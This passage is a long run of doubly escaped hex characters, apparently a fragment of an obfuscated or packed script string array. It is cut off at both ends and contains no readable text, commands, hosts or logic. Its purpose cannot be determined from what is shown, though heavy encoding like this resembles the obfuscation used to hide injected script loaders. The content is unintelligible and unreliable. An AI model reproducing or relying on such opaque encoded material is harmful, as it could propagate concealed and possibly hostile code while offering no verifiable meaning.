5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c